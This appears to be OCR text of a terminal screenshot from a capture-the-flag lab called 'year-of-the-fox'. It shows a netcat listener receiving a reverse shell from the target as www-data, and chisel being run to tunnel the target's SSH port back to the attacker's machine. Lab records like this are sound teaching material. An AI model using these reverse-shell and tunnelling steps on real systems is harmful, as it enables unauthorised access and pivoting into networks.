 nu> Nushell
debian
PWSH
PWSH
kali-linux
Zellij (sparkling-pheasant) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/yotf SCROLL: 0/1308
2024/11/25 17:31:38 client: Retrying in 800ms...
2024/11/25 17:31:39 client: Connection error: websocket: bad handshake (
Attempt: 4/unlimited)
2024/11/25 17:31:39 client: Retrying in 1.6s...
2024/11/25 17:31:41 client: Connection error: websocket: bad handshake (
Attempt: 5/unlimited)
2024/11/25 17:31:41 client: Retrying in 3.2s...
2024/11/25 17:31:45 client: Connection error: websocket: bad handshake (
Attempt: 6/unlimited)
2024/11/25 17:31:45 client: Retrying in 6.4s...
2024/11/25 17:31:52 client: Connection error: websocket: bad handshake (
Attempt: 7/unlimited)
2024/11/25 17:31:52 client: Retrying in 12.8s...
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.206.5 34834
$ cd /tmp
cd /tmp
$ ls
ls
ch  chisel_1.10.1_linux_amd64
$ bash
bash
www-data@year-of-the-fox:/tmp$ ./ch client 10.17.5.121:8081 R:10.17.5.12
1:2222:localhost:22
<nt 10.17.5.121:8081 R:10.17.5.121:2222:localhost:22
2024/11/25 17:32:28 client: Connecting to ws://10.17.5.121:8081
2024/11/25 17:32:31 client: Connected (Latency 267.682338ms)
leo@HACK: ~/SecLab/yotf SCROLL: 0/1187
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$ chisel server -p 8081 --reverse
2024/11/26 01:29:50 server: Reverse tunnelling enabled
2024/11/26 01:29:50 server: Fingerprint GFaiYBaNnQPn36brXJGiXhjDqtt8aybR
+kecdFyS7e8=
2024/11/26 01:29:50 server: Listening on http://0.0.0.0:8081
2024/11/26 01:32:31 server: session#1: Client version (1.10.1) differs f
rom server version (1.10.1-0kali1)
2024/11/26 01:32:31 server: session#1: tun: proxy#R:10.17.5.121:2222=>lo
calhost:22: Listening
leo@HACK: ~/Public SCROLL: 0/26
link/ether 2a:cc:3c:ec:63:9d brd ff:ff:ff:ff:ff:ff
inet 172.30.52.31/16 brd 172.30.255.255 scope global ztkse2dsge
valid_lft forever preferred_lft forever
inet6 fe80::28cc:3cff:feec:639d/64 scope link
valid_lft forever preferred_lft forever
28: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_co
del state UNKNOWN group default qlen 500
link/none
inet 10.17.5.121/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::2472:8c32:fb6b:2bc1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(leo㉿HACK)-[~/Public]
└─$
Ctrl g UNLOCK Alt + <n> New Pane <←↓↑→> Change Focus <f> Floating